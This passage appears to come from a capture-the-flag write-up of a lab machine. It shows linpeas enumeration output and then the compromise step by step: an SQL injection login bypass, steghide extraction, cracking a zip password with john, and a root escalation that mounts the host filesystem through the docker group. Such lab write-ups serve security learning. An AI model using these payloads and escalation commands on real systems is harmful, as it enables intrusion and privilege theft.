-rw-r--r-- 1 root root 1283 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.libsubcmd-in.o.cmd
-rw-r--r-- 1 root root 7086 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.builtin-check.o.cmd
-rw-r--r-- 1 root root 8304 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.elf.o.cmd
-rw-r--r-- 1 root root 217480 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/.config.old
-rw-r--r-- 1 root root 13903 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/kernel/.bounds.s.cmd
-rw-r--r-- 1 root root 217356 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/.config
-rw-r--r-- 1 root root 280 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/include/generated/uapi/asm/.unistd_64.h.cmd
-rw-r--r-- 1 root root 300 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/include/generated/uapi/asm/.unistd_x32.h.cmd
-rw-r--r-- 1 root root 275 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/include/generated/uapi/asm/.unistd_32.h.cmd
-rw-r--r-- 1 root root 252 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/include/generated/asm/.syscalls_64.h.cmd
-rw-r--r-- 1 root root 276 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/include/generated/asm/.unistd_64_x32.h.cmd
-rw-r--r-- 1 root root 252 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/include/generated/asm/.syscalls_32.h.cmd
-rw-r--r-- 1 root root 364 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/include/generated/asm/.xen-hypercalls.h.cmd
-rw-r--r-- 1 root root 280 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/include/generated/asm/.unistd_32_ia32.h.cmd
-rw-r--r-- 1 root root 155 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/purgatory/.kexec-purgatory.c.cmd
-rw-r--r-- 1 root root 1664 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/purgatory/.setup-x86_64.o.cmd
-rw-r--r-- 1 root root 1544 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/purgatory/.entry64.o.cmd
-rw-r--r-- 1 root root 11363 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/purgatory/.purgatory.o.cmd
-rw-r--r-- 1 root root 5848 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/purgatory/.string.o.cmd
-rw-r--r-- 1 root root 359 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/purgatory/.purgatory.ro.cmd
-rw-r--r-- 1 root root 7921 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/purgatory/.sha256.o.cmd
-rw-r--r-- 1 root root 1524 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/purgatory/.stack.o.cmd
-rw-r--r-- 1 root root 4624 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/tools/.relocs_common.o.cmd
-rw-r--r-- 1 root root 146 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/tools/.relocs.cmd
-rw-r--r-- 1 root root 4645 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/tools/.relocs_64.o.cmd
-rw-r--r-- 1 root root 4645 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/tools/.relocs_32.o.cmd
-rw-r--r-- 1 root root 60137 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/arch/x86/kernel/.asm-offsets.s.cmd
-rw-r--r-- 1 root root 5553 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/kconfig/.conf.o.cmd
-rw-r--r-- 1 root root 110 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/kconfig/.conf.cmd
-rw-r--r-- 1 root root 6321 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/kconfig/.zconf.tab.o.cmd
-rw-r--r-- 1 root root 4799 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/.recordmcount.cmd
-rw-r--r-- 1 root root 4535 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/.asn1_compiler.cmd
-rw-r--r-- 1 root root 4982 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/.sortextable.cmd
-rw-r--r-- 1 root root 5243 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/selinux/mdp/.mdp.cmd
-rw-r--r-- 1 root root 5742 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/selinux/genheaders/.genheaders.cmd
-rw-r--r-- 1 root root 7415 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/.sign-file.cmd
-rw-r--r-- 1 root root 3812 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/.kallsyms.cmd
-rw-r--r-- 1 root root 6421 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/.extract-cert.cmd
-rw-r--r-- 1 root root 3536 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/scripts/.conmakehash.cmd
[+] Readable files inside /tmp, /var/tmp, /var/backups(limit 70)
-rw-r--r-- 1 root root 207 Oct 3 03:47 /var/backups/dpkg.statoverride.0
-rw-r--r-- 1 root root 572747 Oct 3 05:26 /var/backups/dpkg.status.0
-rw-r--r-- 1 root root 51200 Oct 3 06:25 /var/backups/alternatives.tar.0
-rw-r--r-- 1 root root 32630 Oct 3 06:29 /var/backups/apt.extended_states.0
-rw-r--r-- 1 root root 437 Oct 3 03:33 /var/backups/dpkg.diversions.0
[+] Interesting writable files owned by me or writable by everyone (not in Home)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/dev/mqueue
/dev/mqueue/linpeas.txt
/dev/shm
/home/apaar
/run/lock
/run/screen
/run/screen/S-apaar
/run/user/1001
/run/user/1001/gnupg
/run/user/1001/systemd
/srv/ftp/note.txt
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.Test-unix
/tmp/tmux-1001
/tmp/.X11-unix
/tmp/.XIM-unix
/var/crash
/var/lib/lxcfs/cgroup/memory/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/accounts-daemon.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/acpid.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/amazon-ssm-agent.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/apache2.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/atd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/boot.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/containerd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/cron.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/dbus.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/dev-hugepages.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/dev-mqueue.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/docker.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/docker.socket/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/lvm2-lvmetad.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/lxcfs.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/lxd.socket/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/mysql.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/networkd-dispatcher.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/polkit.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/proc-sys-fs-binfmt_misc.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/rsyslog.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/snapd.seeded.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/snapd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/snapd.socket/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/ssh.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/sys-fs-fuse-connections.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/sys-kernel-config.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/sys-kernel-debug.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-journald.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-logind.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-networkd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-resolved.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-timesyncd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-udevd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/system-getty.slice/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/system-lvm2\x2dpvscan.slice/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/system-serial\x2dgetty.slice/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/unattended-upgrades.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/uuidd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/vsftpd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/user.slice/cgroup.event_control
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/cgroup.clone_children
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/cgroup.procs
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/dirmngr.service
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/dirmngr.service/cgroup.clone_children
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/dirmngr.service/cgroup.procs
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/dirmngr.service/notify_on_release
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/dirmngr.service/tasks
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/gpg-agent.service
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/gpg-agent.service/cgroup.clone_children
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/gpg-agent.service/cgroup.procs
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/gpg-agent.service/notify_on_release
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/gpg-agent.service/tasks
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/init.scope
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/init.scope/cgroup.clone_children
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/init.scope/cgroup.procs
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/init.scope/notify_on_release
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/init.scope/tasks
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/snapd.session-agent.service
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/snapd.session-agent.service/cgroup.clone_children
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/snapd.session-agent.service/cgroup.procs
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/snapd.session-agent.service/notify_on_release
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/snapd.session-agent.service/tasks
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/user@1001.service/tasks
/var/lib/php/sessions
/var/tmp
[+] Interesting GROUP writable files (not in Home)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
Group apaar:
/dev/mqueue/linpeas.txt
[+] Searching passwords in config PHP files
[+] Finding IPs inside logs (limit 70)
73 /var/log/dpkg.log:3.18.04.3
38 /var/log/dpkg.log:2.18.04.1
26 /var/log/dpkg.log:7.18.04.2
18 /var/log/dpkg.log:3.192.1.7
16 /var/log/dpkg.log:18.04.11.13
15 /var/log/dpkg.log:1.18.04.1
13 /var/log/dpkg.log:1.18.04.14
12 /var/log/cloud-init-output.log:192.168.184.2
11 /var/log/dpkg.log:2.18.04.3
9 /var/log/wtmp:192.168.184.129
8 /var/log/installer/subiquity-debug.log.2001:192.168.184.132
8 /var/log/installer/subiquity-debug.log:192.168.184.132
8 /var/log/dpkg.log:6.18.04.1
8 /var/log/dpkg.log:5.18.04.4
8 /var/log/cloud-init-output.log:255.255.255.255
8 /var/log/apt/history.log:3.18.04.3
6 /var/log/journal/798fcd76739440de8c586719da062c3f/user-1001@0005b0be892453a9-cac5d20782906e02.journal~:192.168.184.129
6 /var/log/cloud-init-output.log:192.168.184.132
4 /var/log/apt/history.log:2.18.04.1
3 /var/log/installer/subiquity-debug.log.2001:192.168.184.255
3 /var/log/installer/subiquity-debug.log:192.168.184.255
3 /var/log/apt/history.log:7.18.04.2
2 /var/log/journal/798fcd76739440de8c586719da062c3f/user-1001@0005b4f3f0e654a5-7b6fd04dd47e3774.journal~:192.168.184.129
2 /var/log/installer/installer-journal.txt:91.189.91.157
2 /var/log/installer/installer-journal.txt:192.168.184.2
2 /var/log/installer/installer-journal.txt:192.168.184.132
2 /var/log/cloud-init-output.log:172.30.16.1
2 /var/log/apt/history.log:18.04.11.13
2 /var/log/apt/history.log:1.18.04.1
1 /var/log/wtmp:10.9.5.198
1 /var/log/lastlog:192.168.184.129
1 /var/log/lastlog:10.9.5.198
1 /var/log/installer/subiquity-debug.log.2001:192.168.184.2
1 /var/log/installer/subiquity-debug.log.2001:127.255.255.255
1 /var/log/installer/subiquity-debug.log:192.168.184.2
1 /var/log/installer/subiquity-debug.log:127.255.255.255
1 /var/log/cloud-init-output.log:172.30.24.17
1 /var/log/cloud-init-output.log:10.10.128.82
1 /var/log/apt/history.log:6.18.04.1
1 /var/log/apt/history.log:5.18.04.4
1 /var/log/apt/history.log:3.192.1.7
1 /var/log/apt/history.log:2.18.04.3
1 /var/log/apt/history.log:1.18.04.14
[+] Finding passwords inside logs (limit 70)
Binary file /var/log/cloud-init.log matches
Binary file /var/log/journal/798fcd76739440de8c586719da062c3f/user-1001@0005b0be892453a9-cac5d20782906e02.journal~ matches
Binary file /var/log/journal/798fcd76739440de8c586719da062c3f/user-1001.journal matches
/var/log/bootstrap.log: base-passwd depends on libc6 (>= 2.8); however:
/var/log/bootstrap.log: base-passwd depends on libdebconfclient0 (>= 0.145); however:
/var/log/bootstrap.log:dpkg: base-passwd: dependency problems, but configuring anyway as you requested:
/var/log/bootstrap.log:Preparing to unpack .../base-passwd_3.5.44_amd64.deb ...
/var/log/bootstrap.log:Preparing to unpack .../passwd_1%3a4.5-1ubuntu1_amd64.deb ...
/var/log/bootstrap.log:Selecting previously unselected package base-passwd.
/var/log/bootstrap.log:Selecting previously unselected package passwd.
/var/log/bootstrap.log:Setting up base-passwd (3.5.44) ...
/var/log/bootstrap.log:Setting up passwd (1:4.5-1ubuntu1) ...
/var/log/bootstrap.log:Shadow passwords are now on.
/var/log/bootstrap.log:Unpacking base-passwd (3.5.44) ...
/var/log/bootstrap.log:Unpacking base-passwd (3.5.44) over (3.5.44) ...
/var/log/bootstrap.log:Unpacking passwd (1:4.5-1ubuntu1) ...
/var/log/cloud-init.log:2020-10-03 03:40:15,106 - ssh_util.py[DEBUG]: line 123: option PasswordAuthentication added with yes
/var/log/cloud-init.log:2020-10-03 03:40:15,153 - cc_set_passwords.py[DEBUG]: Restarted the SSH daemon.
/var/log/cloud-init.log:2020-10-03 06:40:39,249 - helpers.py[DEBUG]: config-set-passwords already ran (freq=once-per-instance)
/var/log/cloud-init.log:2020-10-04 07:15:49,826 - helpers.py[DEBUG]: config-set-passwords already ran (freq=once-per-instance)
/var/log/dpkg.log:2020-08-06 22:35:30 install base-passwd:amd64 <none> 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:30 status half-installed base-passwd:amd64 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:31 configure base-passwd:amd64 3.5.44 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:31 status half-configured base-passwd:amd64 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:31 status unpacked base-passwd:amd64 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:32 status installed base-passwd:amd64 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:38 status half-configured base-passwd:amd64 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:38 status half-installed base-passwd:amd64 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:38 status unpacked base-passwd:amd64 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:38 upgrade base-passwd:amd64 3.5.44 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:44 install passwd:amd64 <none> 1:4.5-1ubuntu1
/var/log/dpkg.log:2020-08-06 22:35:44 status half-installed passwd:amd64 1:4.5-1ubuntu1
/var/log/dpkg.log:2020-08-06 22:35:44 status unpacked passwd:amd64 1:4.5-1ubuntu1
/var/log/dpkg.log:2020-08-06 22:35:45 configure base-passwd:amd64 3.5.44 <none>
/var/log/dpkg.log:2020-08-06 22:35:45 status half-configured base-passwd:amd64 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:45 status installed base-passwd:amd64 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:45 status unpacked base-passwd:amd64 3.5.44
/var/log/dpkg.log:2020-08-06 22:35:46 configure passwd:amd64 1:4.5-1ubuntu1 <none>
/var/log/dpkg.log:2020-08-06 22:35:46 status half-configured passwd:amd64 1:4.5-1ubuntu1
/var/log/dpkg.log:2020-08-06 22:35:46 status installed passwd:amd64 1:4.5-1ubuntu1
/var/log/dpkg.log:2020-08-06 22:35:46 status unpacked passwd:amd64 1:4.5-1ubuntu1
/var/log/dpkg.log:2020-08-06 22:37:45 configure passwd:amd64 1:4.5-1ubuntu2 <none>
/var/log/dpkg.log:2020-08-06 22:37:45 status half-configured passwd:amd64 1:4.5-1ubuntu1
/var/log/dpkg.log:2020-08-06 22:37:45 status half-configured passwd:amd64 1:4.5-1ubuntu2
/var/log/dpkg.log:2020-08-06 22:37:45 status half-installed passwd:amd64 1:4.5-1ubuntu1
/var/log/dpkg.log:2020-08-06 22:37:45 status installed passwd:amd64 1:4.5-1ubuntu2
/var/log/dpkg.log:2020-08-06 22:37:45 status unpacked passwd:amd64 1:4.5-1ubuntu1
/var/log/dpkg.log:2020-08-06 22:37:45 status unpacked passwd:amd64 1:4.5-1ubuntu2
/var/log/dpkg.log:2020-08-06 22:37:45 upgrade passwd:amd64 1:4.5-1ubuntu1 1:4.5-1ubuntu2
/var/log/installer/installer-journal.txt:Oct 03 03:34:06 ubuntu-server chage[14719]: changed password expiry for sshd
/var/log/installer/installer-journal.txt:Oct 03 03:34:06 ubuntu-server usermod[14714]: change user 'sshd' password
/var/log/installer/installer-journal.txt:Oct 03 09:16:01 ubuntu-server systemd[1]: Started Forward Password Requests to Wall Directory Watch.
[+] Finding emails inside logs (limit 70)
2 /var/log/bootstrap.log:ftpmaster@ubuntu.com
1 /var/log/installer/installer-journal.txt:dm-devel@redhat.com
[+] Finding *password* or *credential* files in home (limit 70)
[+] Finding 'pwd' or 'passw' variables inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/etc/bash_completion.d/grub:__grub_mkpasswd_pbkdf2_program="grub-mkpasswd-pbkdf2"
/etc/cloud/cloud.cfg: lock_passwd: True
/etc/cloud/cloud.cfg: sudo: ["ALL=(ALL) NOPASSWD:ALL"]
/etc/nsswitch.conf:passwd: compat systemd
/etc/pam.d/common-password:password [success=1 default=ignore] pam_unix.so obscure sha512
/etc/php/7.2/apache2/php.ini:; Define the anonymous ftp password (your email address). PHP's default setting
/etc/php/7.2/cli/php.ini:; Define the anonymous ftp password (your email address). PHP's default setting
/etc/security/namespace.init: gid=$(echo "$passwd" | cut -f4 -d":")
/etc/security/namespace.init: homedir=$(echo "$passwd" | cut -f6 -d":")
/etc/security/namespace.init: passwd=$(getent passwd "$user")
/etc/ssl/openssl.cnf:challengePassword = A challenge password
/etc/ssl/openssl.cnf:challengePassword_max = 20
/etc/ssl/openssl.cnf:challengePassword_min = 4
/etc/vmware-tools/vm-support: sed 's/password[[:space:]]\+\(.*\)[[:space:]]\+\(.*\)$/password \1 xxxxxx/g' > \
/home/apaar/linpeas.sh: echo " You can login as $USER using password: $PASSWORDTRY" | sed "s,.*,${C}[1;31;103m&${C}[0m,"
/home/apaar/linpeas.sh: FIND_PASSWORD_RELEVANT_NAMES=$(prep_to_find "$PASSWORD_RELEVANT_NAMES")
/home/apaar/linpeas.sh: for f in $tomcat; do grep "username=" "$f" 2>/dev/null | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
/home/apaar/linpeas.sh: PASSWORD_RELEVANT_NAMES="*password* *credential* creds*"
/home/apaar/linpeas.sh: PASSWORDTRY=$2
/home/apaar/linpeas.sh: SHELLUSERS=`cat /etc/passwd 2>/dev/null | grep -i "sh$" | cut -d ":" -f 1`
/home/apaar/log: (apaar : ALL) NOPASSWD: /home/apaar/.helpline.sh
/home/apaar/log: lock_passwd: True
/home/apaar/log: sudo: ["ALL=(ALL) NOPASSWD:ALL"]
/var/backups/dpkg.status.0:Depends: passwd, debconf (>= 0.5) | debconf-2.0
/var/www/files/account.php: $query = $this->con->prepare("SELECT * FROM users WHERE username='$un' AND password='$pw'");
/var/www/files/index.php: <input type="password" name="password" id="password" placeholder="Password" required>
/var/www/files/index.php: $password = $_POST['password'];
[+] Finding possible password variables inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
[+] Finding 'username' string inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/home/apaar/linpeas.sh: for f in $tomcat; do grep "username=" "$f" 2>/dev/null | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
/home/apaar/log:/var/www/files/account.php: $query = $this->con->prepare("SELECT * FROM users WHERE username='$un' AND password='$pw'");
/var/www/files/account.php: $query = $this->con->prepare("SELECT * FROM users WHERE username='$un' AND password='$pw'");
/var/www/files/index.php: <input type="text" name="username" id="username" placeholder="Username" required>
/var/www/files/index.php: $username = $_POST['username'];
[+] Looking for specific hashes inside files - less false positives (limit 70)
Looking through the results...
[+] Useful software
/bin/nc
/bin/netcat
/usr/bin/wget
/usr/bin/curl
/bin/ping
/usr/bin/base64
/usr/bin/python3
/usr/bin/python3.6
/usr/bin/perl
/usr/bin/php
/usr/bin/sudo
/usr/bin/docker
[+] Installed Compiler
/usr/share/gcc-8
[+] Active Ports
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#internal-open-ports
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:9001 0.0.0.0:* LISTEN -
uid=1000(aurick) gid=1000(aurick) groups=1000(aurick),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)
uid=1002(manurodh) gid=1002(manurodh) groups=1002(manurodh),999(docker)
[+] SUID - Check easy privesc, exploits and write perms
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/sudo ---> /sudo$
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/traceroute6.iputils
/usr/bin/newgrp ---> HP-UX_10.20
/usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
/usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
/usr/bin/chfn ---> SuSE_9.3/10
/usr/bin/chsh
/bin/su
/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
/bin/fusermount
/bin/ping
/bin/umount ---> BSD/Linux(08-1996)
[+] SGID
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/usr/lib/x86_64-linux-gnu/utempter/utempter
/usr/bin/bsd-write
/usr/bin/wall
/usr/bin/expiry
/usr/bin/ssh-agent
/usr/bin/mlocate
/usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
/usr/bin/crontab
/usr/bin/chage
/sbin/unix_chkpwd
/sbin/pam_extrausers_chkpwd
9001 - http
Ok we see there is a another server running on 127.0.0.1:9001 which means we need to use ssh to port forward from local host the server.

We can use sql injection to bypass this
' or 1=1 -- -
Success, we are in .......

Taking a punt I download the hacker jpg file and run steghide
$ wget http://127.0.0.1:9001/images/hacker-with-laptop_23-2147985341.jpg
--2020-11-28 00:42:04-- http://127.0.0.1:9001/images/hacker-with-laptop_23-2147985341.jpg
Connecting to 127.0.0.1:9001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 68841 (67K) [image/jpeg]
Saving to: ‘hacker-with-laptop_23-2147985341.jpg’
hacker-with-laptop_23-214798534 100%[====================================================>] 67.23K --.-KB/s in 0.03s
2020-11-28 00:42:05 (2.14 MB/s) - ‘hacker-with-laptop_23-2147985341.jpg’ saved [68841/68841]
$ steghide extract -sf hacker-with-laptop_23-2147985341.jpg
Enter passphrase:
wrote extracted data to "backup.zip".
$ unzip backup.zip
Archive: backup.zip
[backup.zip] source_code.php password:
skipping: source_code.php incorrect password
Unfortunately we need a password for backup.zip so lets breakout john
$ /usr/sbin/zip2john backup.zip > hash
ver 2.0 efh 5455 efh 7875 backup.zip/source_code.php PKZIP Encr: 2b chk, TS_chk, cmplen=554, decmplen=1211, crc=69DC82F3
$ john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (backup.zip/source_code.php)
1g 0:00:00:00 DONE (2020-11-28 00:46) 50.00g/s 819200p/s 819200c/s 819200C/s total90..cocoliso
Use the "--show" option to display all of the cracked passwords reliably
Session completed
$ unzip backup.zip
Archive: backup.zip
[backup.zip] source_code.php password:
inflating: source_code.php
Looking through the source code we see
$email = $_POST["email"];
$password = $_POST["password"];
if(base64_encode($password) == "[REDCACTED]")
{
$random = rand(1000,9999);?><br><br><br>
<form method="POST">
This gives us a base64 encode password we can decode. Using this password we can become anurodh
apaar@ubuntu:~$ su - anurodh
Password:
anurodh@ubuntu:~$
Now that we anurodh we can check the groups we are in
anurodh@ubuntu:/home$ id
uid=1002(anurodh) gid=1002(anurodh) groups=1002(anurodh),999(docker)
As we are in docker this should give us a way to escalte
anurodh@ubuntu:/home$ docker run -v /:/mnt --rm -it alpine /bin/sh
/ # cd /mnt/root
/mnt/root # ls
proof.txt
/mnt/root # cat proof.txt
[REDACTED]
Congratulations! You have successfully completed the challenge.
,-.-. ,----. _,.---._ .-._ ,----.
,-..-.-./ \==\ ,-.--` , \ _.-. _.-. _,..---._ ,-.' , - `. /==/ \ .-._ ,-.--` , \
|, \=/\=|- |==||==|- _.-` .-,.'| .-,.'| /==/, - \ /==/_, , - \|==|, \/ /, /==|- _.-`
|- |/ |/ , /==/|==| `.-.|==|, | |==|, | |==| _ _\==| .=. |==|- \| ||==| `.-.
\, , _|==/==/_ , /|==|- | |==|- | |==| .=. |==|_ : ;=: - |==| , | -/==/_ , /
| - - , |==|==| .-' |==|, | |==|, | |==|,| | -|==| , '=' |==| - _ |==| .-'
\ , - /==/|==|_ ,`-._|==|- `-._|==|- `-._ |==| '=' /\==\ - ,_ /|==| /\ , |==|_ ,`-._
|- /\ /==/ /==/ , //==/ - , ,/==/ - , ,/ |==|-, _`/ '.='. - .' /==/, | |- /==/ , /
`--` `--` `--`-----`` `--`-----'`--`-----' `-.`.____.' `--`--'' `--`./ `--`--`-----``
--------------------------------------------Designed By -------------------------------------------------------
| Anurodh Acharya |
---------------------
Let me know if you liked it.
Twitter
- @acharya_anurodh
Linkedin
- www.linkedin.com/in/anurodh-acharya-b1937116a
/mnt/root #